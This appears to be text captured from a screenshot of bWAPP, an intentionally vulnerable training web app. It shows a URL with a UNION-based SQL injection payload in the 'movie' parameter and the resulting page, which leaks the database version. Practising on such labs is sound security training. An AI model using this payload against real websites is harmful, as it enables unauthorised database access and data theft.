 bWAPP/sqli_2.php?movie=3 AND 1=0 union select 1,@@version,3,4,5,6,7 &action=go
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
5.0.96-0ubuntu3 3 5 4 Link